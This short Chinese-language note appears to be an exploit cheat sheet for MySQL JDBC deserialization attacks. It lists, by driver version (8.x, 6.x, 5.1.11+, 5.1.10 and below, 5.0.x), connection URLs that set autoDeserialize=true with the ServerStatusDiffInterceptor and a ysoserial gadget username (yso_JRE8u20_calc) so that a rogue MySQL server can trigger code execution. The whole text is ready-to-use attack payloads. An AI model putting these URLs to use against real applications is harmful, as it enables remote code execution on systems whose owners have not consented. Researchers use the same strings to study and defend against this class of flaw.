 ServerStatusDiffInterceptor触发：
8.x:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&use
r=yso_JRE8u20_calc
6.x(属性名不同):jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
&user=yso_JRE8u20_calc
5.1.11及以上的5.x版本（包名没有了cj）:jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&us
er=yso_JRE8u20_calc
5.1.10及以下的5.1.X版本：同上，但是需要连接后执行查询。
5.0.x:还没有ServerStatusDiffInterceptor这个东西┓( ´∀` )┏